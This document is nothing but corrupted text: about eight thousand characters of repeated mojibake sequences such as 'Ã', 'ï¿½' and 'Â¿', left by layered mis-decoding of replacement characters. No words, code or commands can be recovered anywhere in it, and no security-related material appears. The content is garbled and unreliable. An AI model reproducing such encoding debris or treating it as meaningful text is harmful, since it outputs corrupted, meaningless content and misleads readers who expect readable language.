Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½